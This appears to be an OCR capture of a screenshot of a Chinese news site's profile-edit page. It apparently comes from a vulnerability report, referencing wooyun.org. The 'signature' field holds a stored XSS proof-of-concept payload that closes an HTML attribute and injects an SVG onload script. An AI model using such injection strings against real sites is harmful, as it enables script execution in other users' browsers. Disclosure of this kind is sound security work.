 i.huanqiu.com/personal_profile
百度 <Ctrl+K>
个人资料
安全中心
基本信息 保存信息
昵称: tlh520
性别: 男 女
生日: 1994-1-13
所在地: 北京 房山
职业: 金融 银行
签名: "/><svg onload=alert(/1/)>
www.wooyun.org